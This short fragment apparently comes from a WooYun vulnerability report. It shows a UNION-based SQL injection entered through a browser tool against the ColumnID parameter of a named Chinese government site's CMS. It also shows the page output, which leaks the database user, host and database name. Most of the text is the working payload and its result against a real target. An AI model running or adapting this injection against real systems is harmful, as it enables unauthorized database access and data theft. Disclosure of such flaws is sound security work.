 Load URL
http://www.hzfgw.gov.cn/fsmcms/cms/web/columninfo.jsp?ColumnID=-5 UNION SELECT
Split URL
1,2,concat(user(),0x7c,database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38#
Execute
Enable Post data Enable Referrer
当前位置：栏目管理->fgwchy1187@hzjw.hzfgw.gov.cn|fsm_cms3->修改栏目
栏目编号 -5 UNION SELECT 1,2,concat(user(
栏目名称 fgwchy1187@hzjw.hzfgw.gov.cn|f
栏目显示名称 4 （缺省同栏目名）
上级栏目 产品展示
栏目类型 信息发布型 修改栏目类型配置
栏目图片 8
上传
www.wooyun.org
评论支持 不支持评论